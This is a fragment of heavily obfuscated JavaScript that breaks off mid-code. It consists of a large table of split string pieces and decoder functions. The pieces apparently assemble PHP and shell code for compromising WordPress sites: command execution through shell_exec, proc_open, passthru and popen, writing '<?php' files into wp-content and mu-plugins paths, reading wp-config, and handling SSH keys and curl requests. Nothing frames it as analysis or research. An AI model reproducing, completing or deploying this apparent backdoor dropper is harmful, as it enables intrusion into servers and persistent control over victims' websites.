bJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521